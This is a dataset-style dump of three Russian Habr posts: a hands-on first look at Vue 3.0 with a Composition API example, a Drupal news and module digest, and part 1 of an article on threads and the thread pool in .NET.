
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Vue 3.0 — первый взгляд
Наконец-то руки дошли попробовать новую версию Vue. Я не собираюсь быть объективным в этой статье, я просто расскажу свои впечатления в процессе работы с новой версией, а также расскажу как её установить и начать работу уже сейчас.
Несмотря на релиз, Vue 3.0 еще не готов для полноценного использования в продакшене. Router и Vuex еще не готовы для работы с новой версией, Vue CLI по умолчанию устанавливает старую версию, не говоря уже о сторонних плагинах и библиотеках, авторы которых не успели их обновить. Вот такой долгожданный и неполноценный релиз мы получили.
Особенно много вопросов вызывает новый синтаксис, так называемый [Composition API](https://v3.vuejs.org/guide/composition-api-introduction.html), который, к счастью, не заменит полностью привычный и всеми любимый Options API. В пользу новой композиции нам всюду предлагают подобную картинку:
Сравнение фрагментации кода в старом и новом синтаксисеСмахивает на вкусовщину. Мне удобнее написать метод и забыть, что у него внутри, главное - чтобы его имя правильно подсказывало что он делает. Наверное, для стороннего человека будет проще понять скомпонованную логику, и любителям TS зайдет. Что мы точно знаем - это то, что оба подхода останутся навсегда. Так что знать новую компоновку надо. А некогда единое сообщество разделится надвое.
На вопросы "зачем это или другое нововведение" дают один ответ: потому что это есть в React. Такая аргументация не очень вдохновляет, если я хочу, чтобы было как в реакте, я буду писать на реакте.
Давайте перейдем к созданию проекта.
Для тех кто не разобрался с установкой Vue 3, добро пожаловать под спойлер:
Установка Vue 3**Первый вариант** подключения это через npm - набираем в консоли:
```
npm install vue@next
```
Эта команда просто скачивает пакет в папку `node_modules`. Синтаксис подключения в новой версии изменился, мы не будем его разбирать. Гораздо проще создать проект с помощью Vue CLI.
**Второй вариант:** для начала вам нужно обновить CLI. Снова открываем консоль :
```
npm install -g @vue/cli
```
Почему-то у меня не сработало обновление, тогда я обновил через yarn (да я иногда изменяю Vue с React):
```
yarn global add @vue/cli
```
Не знаю в чем была проблема, в случае чего, обновите через оба менеджера. Чтобы проверить версию, наберите в консоли:
```
vue -V
```
должно показать @vue/cli 4.5.6.
Создаем проект в нужной нам директории:
```
vue create hello-vue
```
Дальше нам предлагают три варианта на выбор. Выбираем вторую строку:
`Default (Vue 3 Preview) ([Vue 3] babel, eslint)`
После того как проект создался, переходим в директорию проекта:
```
cd hello-vue
```
Открываем проект в вашем любимом редакторе кода. Для VScode достаточно набрать в консоли:
```
code .
```
Vue CLi заботливо создал для нас проект. Первое отличие сразу же бросается в глаза. Это файл main.js:
```
import { createApp } from 'vue'
import App from './App.vue'
createApp(App).mount('#app')
```
Теперь наше приложение создается функцией `createApp`, которую необходимо импортировать. Теперь придется импортировать множество вещей. С одной стороны, это кажется лишними манипуляциями, с другой, - не импортированные вещи не войдут в итоговый бандл, а значит уменьшат его вес. В целом, автор фреймворка обещает лучшую производительность.
Удаляем компонент HelloWorld.vue и все содержимое в файле App.vue.
В папке `components` создаем новый файл Card.vue со следующим содержимым:
```
![cat pic]()
{{ catName }}
=============
*{{ text }}*
**{{ website }}**
export default {
name: "Card",
props: {
id: String,
name: String,
text: String,
website: String,
},
computed: {
imgUrl() {
return `https://robohash.org/${this.id}?set=set4&size=180x180`;
},
catName() {
return this.name.replace(/[\_.-]/gi, " ");
},
},
};
```
Компонент карточки получает несколько входящих данных `props`. Некоторые мы хотим изменить перед тем, как использовать их в шаблоне. Например, в имени заменяем все точки, нижние подчеркивания и дефисы на пробелы. Для этого мы привычно используем `computed`. Как этот же компонент будет выглядеть с новым синтаксисом? Для начала импортируем `computed`
```
import { computed } from "vue";
...</code></pre><p>переписываем логику из <code>computed</code>в новую опцию <code>setup </code>вот так:</p><pre><code class="javascript"> setup(props) {
const imgUrl = computed(
() => `https://robohash.org/${props.id}?set=set4&size=180x180`
);
const catName = computed(() => props.name.replace(/[\_.-]/g, " "));
return {
imgUrl,
catName,
};
},</code></pre><p>Setup принимает переменную <code>props</code>, которая содержит все входные параметры.</p><p>Картинки для карточек, нарисованных милых котиков, мы берем с сайта robohash.org. Просто чтобы разбавить наше скучное занятие. А еще добавим ультрамодного неоморфизма в стили:</p><pre><code class="css"><style scoped>
div {
width: 400px;
height: 380px;
position: relative;
background: #ecf0f3;
margin-bottom: 30px;
padding: 30px 5px;
border-radius: 32px;
text-align: center;
cursor: pointer;
font-family: "Montserrat", sans-serif;
font-size: 22px;
font-weight: semibold;
box-shadow: -6px -6px 10px rgba(255, 255, 255, 0.8),
6px 6px 10px rgba(0, 0, 0, 0.2);
color: #6f6cde;
}
</style></code></pre><p>Теперь вернемся к файлу <code>App.vue.</code> Он должен принимать данные для карточек с котиками и создавать карточки. Напишем его сразу на новом синтаксисе:</p><pre><code class="xml"><template>
<div class="container">
<Card
v-for="cat in cats"
:id="cat.id"
:name="cat.username"
:text="cat.company.catchPhrase"
:key="cat.id"
:website="cat.website"
/>
</div>
</template>
<script>
import { ref, onMounted } from "vue";
import Card from "./components/Card";
export default {
name: "App",
components: { Card },
setup() {
const cats = ref([]);
const fetchCats = async () => {
cats.value = await fetch(
"https://jsonplaceholder.typicode.com/users"
).then((response) => response.json());
};
onMounted(fetchCats);
return {
cats,
};
},
};
body {
background: #ecf0f3;
}
.container {
height: 100%;
display: flex;
flex-direction: row;
justify-content: space-around;
align-content: space-around;
flex-wrap: wrap;
padding: 30px 0px;
}
```
Если вы все сделали правильно, вот что вы должны увидеть в итоге:
Новыми для нас являются две фичи `ref` и `onMounted`
`ref` нужен нам, чтобы создавать реактивную переменную в методе `setup()`. Вот только пользоваться им немного по-другому. `ref` оборачивает наш массив в объект. Это нужно для двусторонней реактивности, ведь простые примитивы джаваскрипт передает как значение, а не как ссылки, в отличие от объектов. Теперь искомый массив доступен через переменную `value` этого объекта, и чтобы присвоить ему новое значение, придется писать вот так:
```
cats.value = data
```
А в шаблоне по прежнему используем просто `cats`
`onMounted` заменяет знакомый `mounted`. Как и все хуки жизненного цикла он будет доступен в setup под тем же именем, только с приставкой `on`. Для каждого метода придется вызывать `onMounted` заново. Напомню, что все эти манипуляции делались с одной целью, чтобы логику получения данных можно было написать вместе.
---
Это только начало знакомства с обновой, для полного погружения курите [мануал](https://v3.vuejs.org/guide/composition-api-introduction.html).
Полный код проекта доступен [здесь](https://github.com/harmyderoman/hello-vue).
Ну и небольшой вывод от меня. Создавать новые проекты и переводить старые(где это возможно) на новую версию фреймворка стоит. Несмотря на некоторые неоднозначные моменты, в ней есть и очевидные плюсы. Пользоваться новым синтаксисом или нет решать вам. | https://habr.com/ru/post/521250/ | null | ru | null |
# Дайджест интересных материалов из мира Drupal #2
Всем привет!
В этом выпуске вас ждут более 30 новостей, материалов, интересных модулей — всё самое интересное и свежее из мира Drupal.

### По-русски
Начнём с материалов на русском языке:
* Хотели прикрутить популярный HTML, CSS-фреймфорк [Boostrap](http://getbootstrap.com/) к своему сайту? Советуем ознакомиться с циклом статей от Angarsky.ru:
+ [Drupal и Bootstrap фреймворк: настройка, использование Sass.](http://www.angarsky.ru/drupal/drupal-bootstrap-framework-nastroyka-sass.html)
+ [Связка из модулей Panels, Views и Bootstrap Framework.](http://www.angarsky.ru/drupal/panels-views-bootstrap-framework.html)
* [Несколько советов по ускорению Drupal](http://habrahabr.ru/post/245763/) от [afi13](https://habrahabr.ru/users/afi13/).
* С момента выхода первого дайджеста в блоге [xandeadx.ru](http://xandeadx.ru/) опубликовано более 10 новых заметок и полезных сниппетов.
* Роман Грачев делится опытом использования [CasperJS для тестирования друпал-проектов](http://netspark.ru/useful/papers/front-end-testirovanie-s-pomoshchyu-capserjs).
* [Опубликованы фото и видео](http://2014.drupalcampmsk.ru/conference/news/2014-12-18) с конференции DrupalCamp MSK 2014.
* В питерском Drupal-сообществе завершился конкурс «[Проекты российских разработчиков](http://drupalspb.org/initiatives/proekty-rossiyskih-razrabotchikov)». Обязательно загляните в комментарии, где перечислены сами модули.
### Всё для Drupal-разработчика
Drupal-новости и статьи со всего мира в нашей основной рубрике:
* «Все технологии будущего имеют одно общее свойство: разработчики первых прототипов сознательно строят системы с возможностью инноваций от будущих пользователей». Возможно и спорное, и слишком строгое утверждение, но может так и объясняется успех Drupal 7? Очень интересный материал ждет вас в статье [Adaptive Architecture: Leave Room to Evolve](https://swsblog.stanford.edu/blog/adaptive-architecture-leave-room-evolve).
* В Drupal'e есть несколько популярных «базовых» тем. Автор статьи объясняет, почему он выбрал Bootstrap: [Which Base Theme We Use (and Why)](http://www.digett.com/blog/12/16/2014/which-base-theme-we-use-and-why).
* Пока не знаете, что такое хуки? [Эта заметка](https://3cwebservices.com/drupal/introduction-drupal-hooks) с примером простого модуля специально для начинающих.
* В Drupal'e, как и в любом полноценном фреймворке, всегда остается место для нетривиальных вещей, подводных камней, граблей, велосипедов и т.п. В этом плане очень интересным являются подборки Gotcha — на этот раз от разработчика Wunderkraut — [Bernt’s Drupal Gotchas](http://www.wunderkraut.com/blog/bernts-drupal-gotchas/2014-01-21).
* Клиент просит у вас [CRM](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B2%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8_%D1%81_%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8)? Вам самим нужна система управления взаимоотношениями с клиентами? Сделайте её на Drupal'e, но не изобретайте велосипед, ведь уже доступно свыше 7 различных решений, которым посвящен [отдельный обзор](http://www.sitepoint.com/7-crm-options-compatible-drupal/).
* Если вы разрабатываете мультиязычный сайт и хотите, чтобы переводились отдельные поля, включая заголовки, а не весь материал целиком, то обязательно ознакомьтесь со статьей [Setup Entity Translation the right way](http://nielsdefeyter.nl/archive/201412/setup-entity-translation-right-way).
* Парсите сторонние сайты? Сталкиваетесь с проблемой подбора регулярных выражений и тому подобного? Попробуйте использовать сервис [Import.IO](https://import.io/). Тем более, что он нормально [интегрируется](http://fourword.fourkitchens.com/article/scraping-websites-drupal-using-feeds-and-importio) с модулем [Feeds](https://www.drupal.org/project/feeds).
* Про гибкий и мощный модуль Views можно говорить бесконечно. В этот раз предлагаем вашему вниманию подробную инструкцию как настроить [хитрый фильтр по типу файла](https://www.ostraining.com/blog/drupal/filter-drupal-file-type/) без единой строчки кода.
Если из админки задачу решить не получается, на помощь приходит Views API. В статье от Appnovation [пример кастомизации встроенного поля](http://www.appnovation.com/blog/how-properly-use-php-drupal-views-fields) с помощью кода.
* «Drupal в активном поиске» — так хотелось озаглавить этот дайджест! :)
1. Отличное [введение в фасетный поиск](https://3cwebservices.com/drupal/creating-faceted-search-view-drupal) (с видео).
2. Серия статей «Apache Solr and Drupal». Уже вышли [первая](http://cheppers.com/blog/apache-solr-and-drupal-part-i-set-up-apache-solr-to-enhance-drupal-search) и [вторая](http://cheppers.com/blog/apache-solr-and-drupal-part-ii-how-to-set-up-drupal-and-solr-to-search-in-attachments) части.
3. [Ещё один мануал по установке Apache Solr](http://www.pixelite.co.nz/article/installing-solr-development/), вариант для разработки.
4. [Интеграция Search API с подходом RESTful](https://medium.com/@e0ipso/restful-drupal-with-search-api-f370050a26bb).
* Изучаете модный AngularJS или только планируете это сделать? Не знаете, как прикрутить его к Drupal'у? Ознакомьтесь с статьей [AngularJS in Drupal Apps](http://www.sitepoint.com/angularjs-drupal-apps/), где создается блок со списком нод и поиском по ним, работающий абсолютно асинхронно.
* Вопросы безопасности на сайтах всегда будут актуальными, тем более, что количество утилит, собирающих уязвимые сайты в полу-автоматическом режиме, постоянно растёт. Статья [Drupal Security Tips for Developers](https://codedrop.com.au/blog/drupal-security-tips-developers) помогает двигаться в правильном направлении.
* В статье [How to improve security on Drupal sites](https://www.drupal.org/node/2368709) приводится ряд способов скрыть факт использования Drupal, чтобы не привлекать внимание автоматических утилит для сканирования на уязвимости.
* Если вы не слышли о концепции Offline-first, то рекомендуем ознакомиться с презентацией [Let's Take Drupal Offline!](http://www.slideshare.net/dickolsson/lets-take-drupal-offline-41650712) Идея, как минимум, любопытная, хоть и мало применимая на данный момент, из коробки.
* Иногда смотришь на стандартные формы редактирования контента в Drupal и понимаешь: «что-то не то». У Юрия Герасимова [есть несколько идей](http://wearepropeople.com/blog/drupal-ux-improvements-when-node-forms-are-a-nuisance), как можно значительно улучшить UX Drupal.
* А знаете ли вы про `user_multiple_role_edit()`? Короткая заметка о том, [как программно задать пользователю роли](http://befused.com/drupal/programmatically-assign-roles-users), к вашим услугам.
* Продолжаем кодерскую тему двумя любопытными библиотеками-хелперами для тех, кто пишет много кода: [Wrappers Delight](http://zengenuity.com/blog/a/201412/decoupling-your-backend-code-drupal-and-improving-your-life-wrappers-delight) и [Distill](https://github.com/patrickocoffeyo/distill).
* Где Drupal, там и Drush. Автор статьи [Advanced Drupal User Management With Drush](http://cheekymonkeymedia.ca/blog/drupal-planet/advanced-drupal-user-management-drush) показал пару примеров работы с пользователями прямо из консоли. Для полного комплекта не хватает только команды [user-login](http://www.drushcommands.com/drush-6x/user/user-login).
* Практически всегда, работая с разными окружениями, например: локальным, стейджинг-сервером, продакшеном, — приходится сталкиваться с тем, что каждое из них использует или свои собственные реквизиты для подключения к базе данных, а также самые разнообразные настройки, что в итоге ведет к надобности иметь один гигантский settings.php-файл или множество различных, например settings-prod.php. Всё бы хорошо, но проблема ещё в том, что локальное окружение у каждого разработчика может быть своё — а это значит, что даже имея локальный файл настроек, допустим settings-local.php, — у каждого будет своя его версия, что приведет к лишним изменениям в git status. У этой проблемы есть решение, и оно рассматривается в статье [Include a local Drupal settings file for environment configuration and overrides](http://www.oliverdavies.co.uk/blog/include-local-drupal-settings-file-environment-configuration-and-overrides).
* Если вы задавались вопросом, как в панелях (Panels) сделать свой собственный «виджет», то рекомендуем прочитать статью [How to Create Ctools Content Types in Drupal 7](http://morpht.com/posts/how-create-ctools-content-types-drupal-7) про создание типов содержимого CTools.
* Вообще, Panels та ещё штучка. Юрий Герасимов [рассказывает в своём блоге](http://ygerasimov.com/control-panes-render-sequence), как можно управлять последовательностью рендеринга панелей из админки и из кода. Век живи, век учись!
* Интересуетесь, как работать с мультимедиа в Drupal? У нас для вас интересная серия статей про модуль Scald: уже вышли [часть 1](http://www.annertech.com/blog/media-management-drupal-websites) (обзор решений) и [часть 2](http://www.annertech.com/blog/drupal-media-management-scald-tutorial) (введение в Scald).
* [Подробный мануал, как подружить модуль Media и YouTube](https://drupalize.me/blog/201412/embed-youtube-videos-media-and-media-internet-sources), написали луллаботы.
* Также мы очень рекомендуем ознакомиться с материалом [Resource Guide: Managing Media in Drupal](https://www.drupal.org/resource-guides/managing-media). В нём представлена компиляция самых известных модулей и практик по этой тематике.
### Бизнес и сообщество
Drupal вне кода:
* Итоги Drupal-года, очень кратко, но очень ёмко: [Six Things We Learned About Drupal in 2014](https://assoc.drupal.org/blog/jsaylor/six-things-we-learned-about-drupal-2014)
* Для ускорения работ над Drupal 8 недавно создали фонд [Drupal Accelerate Fund](https://assoc.drupal.org/d8accelerate) в размере 125000$. Теперь любой человек или организация может обратиться за грантом, в случае если они будут готовы организовать спринт по поддержке ядра системы. Также Dries и Drupal Association [обращаются](http://buytaert.net/announcing-the-drupal-8-accelerate-fund) за помощью к организациям, которые готовы спонсировать в дальнейшем этот фонд. Поставлена амбициозная цель набрать дополнительно 65000$.
* Команда Drupal.org активно работает над тем, чтобы сделать главный Drupal-сайт удобным для всех его пользователей. Для этого Drupal-ассоциация провела серию интервью с разработчиками разного уровня от новичка до мастера. Российское сообщество представляла Катя Маршалкина aka [kalabro](https://habrahabr.ru/users/kalabro/): [Meeting Personas: The Drupal Expert](https://assoc.drupal.org/blog/leighc/meeting-personas-drupal-expert).
* Существует и другое деление Drupal-разработчиков: Site Builder, Themer и Module Develper. В чем разница, читайте в статье [What is a Drupal developer?](http://befused.com/drupal/developer)
* Хотите покодить для Drupal 8, но нет ни наставника, ни подходящего проекта? Подключайтесь к инициативам по переводу сайтов локальных сообществ на Drupal 8: [drupal.ru](https://github.com/DrupalRu/drupal.ru/issues/2) и [drupal.ua](http://drupal.ua/groups/rozrobka-drupalua/drupalua-perekhodyt-na-drupal-8) соответственно.
### Drupal 8
Новости с фронтов разработки следующей версии Drupal:
* Вышла [beta4](https://www.drupal.org/node/2394813).
* [Шпаргалка по конфигурационным yaml-файлам](http://hojtsy.hu/blog/2014-dec-12/drupal-8-configuration-schema-cheat-sheet), в которых теперь хранятся все настройки сайта.
* [Портируем модуль с семёрки на восьмёрку](https://drupalize.me/blog/201412/adventures-porting-d7-form-module-drupal-8) с помощью модуля Drupal Module Upgrader.
* Как известно, Drupal 8 включает в себя некоторое количество PHP компонентов, наверняка знакомых веб-разработчикам из других фреймворков, например Symfony. Kris Vanderwater представляет обзор основных из них:
+ [Composer](https://www.acquia.com/blog/5-php-components-every-drupal-8-developer-should-know-part-1-composer)
+ [Guzzle](https://www.acquia.com/blog/5-php-components-every-drupal-8-developer-should-know-part-2-guzzle) Серия будет продолжена.
* С разработкой Drupal 8 [не всё так просто](http://buytaert.net/scaling-open-source-communities), возможно из-за того, что всё-таки основной фокус системы сместился на движение к enterprise-миру, что естественно повлекло за собой усложнение системы и подняло планку для контрибьюшена. Интересно, в этом плане, смотрится форк от Drupal 7 — [Backdrop CMS](http://us7.campaign-archive1.com/?u=8a016d204af55747c1fef5769&id=4f76bb26b9). Впрочем, [большинство опрошенных](https://drupal8release.zensations.at/) настроены оптимистично на 2015 год.
### Интересные модули
И напоследок несколько модулей, на которые стоит обратить внимание:
* [Taxonomy Term Status](https://www.drupal.org/project/termstatus) позволяет устанавливать статус «опубликовано»/«неопубликовано» для терминов таксономии, совсем как у нод.
* [Default file settings](https://www.drupal.org/project/dfs) для удобного управления дефолтными настройками файловых полей.
* [Classy Panel Styles](https://www.drupal.org/project/classy_panel_styles) для расширенного управления стилями панелей ([видео](http://www.youtube.com/watch?v=5BcD6fVJbYI) и [слайды](http://slides.com/kendalltotten/classy-panel-styles#/)).
* [Views EVI (Exposed Value Injector)](https://www.drupal.org/project/views_evi) — это новый модуль, который позволяет прокидывать аргументы в фильтры.
* [Reroute Email](https://www.drupal.org/project/reroute_email) нужен для перенаправления всей почты на dev-серверах ([статья](http://www.oliverdavies.co.uk/blog/configuring-reroute-email-module)).
* Расширение Drush [Registry Rebuild](https://www.drupal.org/project/registry_rebuild) поможет переместить модуль (даже не выключая его) в другую папку и не увидеть при этом фатальных ошибок PHP.
* Если вы являетесь активным пользователем модуля [Panels](http://drupal.org/project/panels), то наверняка сталкивались с модулем [Fieldable Panels Panes](https://www.drupal.org/project/fieldable_panels_panes), который позволяет прямо при редактировании панели создавать энтити с произвольным набором полей, причем они являются в прямом смысле многоразовыми. Недавно появился модуль [Fieldable Panel Panes Bundles](https://www.drupal.org/project/fpp_bundles), которые позволяет создавать бандлы, по аналогии с типами содержимого.
* В [видео-обзоре на CodeKarate](http://codekarate.com/daily-dose-of-drupal/smart-paging-how-display-node-multiple-pages) подробно разобран модуль [Smart Paging](https://www.drupal.org/project/smart_paging), который используется для постраничного разбиения содержимого ноды по количеству символом, слов или по специальному плейсхолдеру.
Над выпуском работали [Олег Кот](mailto:[email protected]) и [Катя Маршалкина](mailto:[email protected]). Пишите нам с любыми вопросами и предложениями!

Всего наилучшего! До встречи в новом году! | https://habr.com/ru/post/246573/ | null | ru | null |
# О Thread и ThreadPool в .NET подробно (часть 1)
Ссылка на Часть 2: "[О Thread и ThreadPool в .NET подробно (часть 2)](https://habr.com/ru/post/654111/)"
Этот текст покрывает ответы на некоторые совсем базовые вопросы и вместе с тем сразу погружает в проблематику получения ответа на вопрос: "как работать лучше? однопоточно, многопоточно или многопоточно, но на ThreadPool?". Ответ на этот вопрос может изначально показаться очень простым и понятным, однако реальность совершенно иная: всё как и везде сильно зависит от ситуации: от типа задачи, от её размера, от прочих условий, которые так просто в голову сами собой не придут.
А потому мы пройдёмся в первую очередь по IO-/CPU-bound операциям, стоимости создания потока, базовым основам работы пула потоков (но только основы), а далее -- углубимся в анализ чёрного ящика: от чего зависит производительность пула потоков? Каков объём работы приемлим для того чтобы в него планировать?
Закончим мы главу несколькими, возможно, пугающими выводами об объемах работы, приемлимой для того чтобы обеспечить производительную работу приложения на пуле потоков.
Также отмечу, что материал постепенно переходит от начального уровня сложности 🥤 через ⚠️ средний уровень к ☠️ высокому, о чём вы сможете узнать по пиктограммам.
> 🥤 *Материал начальной сложности*
>
>
Thread
------
Что такое поток? Проговорим ещё раз. Это некая последовательность команд для процессора, которые он исполняет единым *потоком* параллельно либо псевдопараллельно относительно других *потоков* исполнения кода. Параллельно — потому что код разных потоков может исполняться на разных физических ядрах. Псевдопараллельно — потому что код разных потоков может исполняться на одном физическом ядре. А потому — чтобы эмулировать параллельность в глазах у пользователя они бьются по времени исполнения на очень короткие интервалы и чередутся, создавая иллюзию параллельного исполнения: это можно сравнить с цветной печатью. Если посмотреть на полноцветную печать под лупой (или при помощи камеры смартфона), можно заметить микроточки CMYK (Cyan, Magneta, Yellow, Key). Их можно увидеть только при увеличении, но на расстоянии они образуют единое пятно итогового цвета.
Добиться того, чтобы завладеть ядром процессора монопольно в .NET нет возможности. Да и в ОС нет такого функционала. А это значит, что любой ваш поток будет прерван в абсолютно любом месте: даже по середине операции `a = b;`, когда `b` считали, а `a` ещё не записана просто потому, что помимо вас на том же ярде работает ещё кто-то. И с очень высокой долей вероятности прерваны вы будете на более длительный срок нежели вам отпущено на работу: при большом количестве активных потоков в системе помимо вас на ядре их будет несколько. А значит вы будете по чуть-чуть исполняться в порядке некоторой очереди. Сначала вы, потом все остальные и только потом — снова вы.
Однако, создание потока — это очень дорогая операция. Ведь что такое «создать поток»? Для начала это обращение в операционную систему. Обращение в операционную систему — это преодоление барьера между слоем прикладного ПО и слоем операционной системы. Слои эти обеспечиваются процессором, а стороны барьеров - *кольцами защиты*. Прикладное программное обеспечение имеет кольцо защиты `Ring 3`, тогда как уровень ОС занимает кольцо `Ring 0`. Вызов методов из кольца в кольцо — операция дорогая, а перехода между тем два: из `Ring 3` в `Ring 0` и обратно. Плюс создание стеков потока: один для `Ring 3`, второй — для `Ring 0`. Плюс создание дополнительных структур данных со стороны .NET. В общем чтобы что-то исполнить параллельно чему-то *быстро*, для начала придётся потратить много времени.
Однако люди заметили, что долгих операций, которые бы исполнялись непрерывно, не уходя в ожидание оборудования, мало. Скорее это выглядит так:
1. *Ожидание сети по вопросу подключения клиента*
2. Проанализировали запрос, сформировали запрос к БД, отправили
3. *Ожидание ответа от сервера БД*
4. Ответ получен, перевели в ответ от сервиса
5. *Отправили ответ*
И пункты (2) и (4) -- не так долго выполняются. Скорее это -- очень короткие по времени исполнения участки кода. А потому стоит задаться вопросом: для чего под них создавать отдельные потоки (тут отсылка к неверному многими трактовании слова *асинхронно* и повсеместной попытки что-то отработать параллельно)? В конце концов цепочка (1) - (5) работает целиком последовательно, а это значит, что в точках (1), (3) и (5) поток исполнения находится в блокировке ожидания оборудования, т.к. ждёт ответа от сетевой карты. Т.е. не участвует в планировании операционной системой и никак не влияет на её производительность. Тогда что, web-серверу надо создать поток под всю цепочку? А если сервер обрабатывает 1000 подключений в секунду? Мы же помним, что один поток создаётся крайне долго. Значит он не сможет работать с такими скоростями если будет создавать под каждый запрос поток. Работать на уже существующих? *Брать потоки в аренду?*
ThreadPool
----------
Именно поэтому и возник пул потоков, ThreadPool. Он решает несколько задач:
* с одной стороны он абстрагирует создание потока: мы этим заниматься не должны
* создав когда-то поток, он исполняет на нём совершенно разные задачи. Вам же не важно, на каком из них исполняться? Главное чтобы был
+ а потому мы более не тратим время на создание потока ОС: мы работаем на уже созданных
+ а потому нагружая ThreadPool своими делегатами мы можем равномерно загрузить ядра CPU работой
* либо ограничивает пропускную способность либо наоборот: даёт возможность работать на все 100% от всех процессорных ядер.
Однако, как мы убедимся позже у любой такой абстракции есть масса нюансов, в которых эта абстракция работает очень плохо и может стать причиной серъёзных проблем. Пул потоков можно использовать не во всех сценариях, а во многих он станет серьёзным "замедлителем" процессов. Однако давайте взглянем на ситуацию под другим углом. Зачастую при объяснении какой-либо темы автором перечисляются функционал и возможности, но совершенно не объясняется "зачем": как будто и так всё понятно. Мы же попробуем пойти другим путём. Давайте попробуем понять ThreadPool.
И если взглянуть на вопрос с той стороны что пул потоков -- это инструмент, то как следствие возникает вопрос: какие задачи должен решать этот инструмент?
### С точки зрения упрощения менеджмента параллелизма
Управлять параллелизмом - задача не из простых. Вернее, конечно же, это сильно зависит от того, что вам необходимо.... Но когда у вас "ничего особенного" не требуется, вручную создавать потоки и гнать через них поток задач станет переусложнением. Тем более что это достаточно рутинная операция. Поэтому наличие стандартного функционала в библиотеке классов выглядит крайне логично.
Единственное, что команда Microsoft сделала неправильно -- что сделала ThreadPool статическим классом без возможности повлиять на реализацию. Это ограничение создало целый пласт недопонимания между разработчиком runtime и конечным разработчиком потому как у последнего нет никакого ощущения, что можно разработать свои пулы потоков и что ими можно пользоваться в рамках текущей реализации. Что есть абстракции над пулами потоков, отдавая которые во внешние алгоритмы вы заставляете их ими пользоваться вместо того чтобы пользоваться стандартным, общим пулом.
Но если закрыть глаза на эти недочёты (к которым мы вернёмся позже), то с точки упрощения менеджмента параллелизма, конечно, пул потоков -- идеальное решение. Ведь в конечном счёте параллельно исполняющийся код -- просто набор множества задач, которым совершенно не важен поток, на котором они работают. Им важно исполняться параллельно друг другу. Вам даже не так важно количество. Вам важно, чтобы CPU расходовался оптимально.
> Пока мы будем рассматривать ThreadPool как *идеальный* пул потоков, который без всяких проблем сопровождает задачу из одного потока в другой
>
>
### С точки зрения IO-/CPU-bound операций
Например, может показаться, что пул потоков создан чтобы решить разделение IO-/CPU-bound операции. И частично это так. Я бы сказал, что пул потоков предоставляет возможность разделения IO-/CPU-bound операций *второго уровня*. В том смысле, что разделение существует и без него и оно находится на более глубоком уровне, на уровне операционной системы.
Для того чтобы "найти" первый слой разделения IO-/CPU-bound операций необходимо вспомнить как работают потоки. Потоки -- это слой виртуализации параллелизма операционной системой. Это значит, что процессор о потоках не знает ничего, о них знает только ОС и всё, что на ней работает. Плюс к этому существуют блокировки, которых почему-то все боятся (спойлер: зря). Блокировка -- это механизм ожидания сигнала от операционной системы что что-то произошло. Например, что отпустили семафор или что отпустили мьютекс. Но ограничивается ли список блокировок примитивами синхронизации? Исходя из знаний рядового .NET разработчика, да. Но на самом деле это не так.
Давайте рассмотрим вызов метода мьютекса, приводящий к состоянию блокировки. Любое взаимодействие с операционной системой приводит к проваливанию в более привилегированное кольцо защиты процессора (`Ring 0` для Windows и `Ring 2` в Linux), или говоря языком прикладного программного обеспечения, в kernel space. Это значит, что при проваливании происходит ряд операций, обеспечивающих сокрытие данных ОС от уровня прикладного программного обеспечения. Все эти операции, естественно, стоят времени. Если говорить о пользователе, времени это стоит не так много, потому что пользователь мыслит медленно. Однако с точки зрения программы это время достаточно заметно. Далее, если речь идёт о блокировке, срабатывает ряд достаточно простых механизмов, которые сначала проверяют состояние блокировки: установлена ли блокировка или нет, и если есть, поток переносится из очереди готовности к исполнению в список ожидания снятия блокировки. Что это значит? Поскольку операционная система руководствуется списком готовых к исполнению потоков при выборе того потока, который будет исполняться на процессоре, заблокированный поток она не заметит и потому не станет тратить на него ресурсы. Его просто нет в планировании. А потому легко сделать вывод, что когда поток встаёт в блокировку, он исчезает из планирования на исполнение и потому если все потоки находятся в блокировке, уровень загруженности процессора будет равен 0%.
Однако только ли примитивы синхронизации обладают такими свойствами? Нет: такими же свойствами обладает подавляющее большинство IO-bound операций. Да, взаимодействие с оборудованием может происходить без IO-bound операций. Простым примером такого поведения может быть отображение памяти какого-то устройства на адресное пространство оперативной памяти. Например, видеокарты: сконфигурировав видеокарту, обращаясь к функциям BIOS на необходимый режим работы (текстовый, графический VESA и проч.), помимо перевода экрана в необходимый режим BIOS должен сконфигурировать взаимодействие видеокарты с прикладным ПО. В случае текстового режима BIOS открывает отображение адресного пространства видеокарты на адресное пространство оперативной памяти, на диапазон 0xB8000 и далее. Записав по этому адресу код символа (конечно же, это будет работать, например, в DOS или если вы решите написать свою операционную систему, но не в Windows), вы моментально увидите его на экране. И это не приведет ни к каким блокировкам: запись будет моментальная.
Однако в случае большинства оборудования (например, сетевая карта, жёсткий диск и прочие) у вас будет одна задержка на синхронную подачу команды на оборудование (без перехода в блокировку, но с переходом в kernel space) и вторая задержка -- на ожидание ответа от оборудования. Большинство таких операций сопровождается постановкой потока в заблокированное состояние. Причиной этому служит разность в скорости работы процессора и оборудования, с которым производится взаимодействие: пока некоторая условная сетевая карта осуществляет посылку пакета и далее -- ожидает получения пакетов с ответом на процессорном ядре можно совершить миллионы, миллиарды операций. А потому пока идёт ответ от оборудования можно сделать много чего ещё и чтобы этого добиться поток переводится в заблокированное состояние и исключается из планирования, предоставив другим потокам возможность использовать для своей работы процессор.
По сути механизм блокировок и есть встроенный в операционную систему механизм разделения IO-/CPU-bound операций. Но решает ли он все задачи разделения?
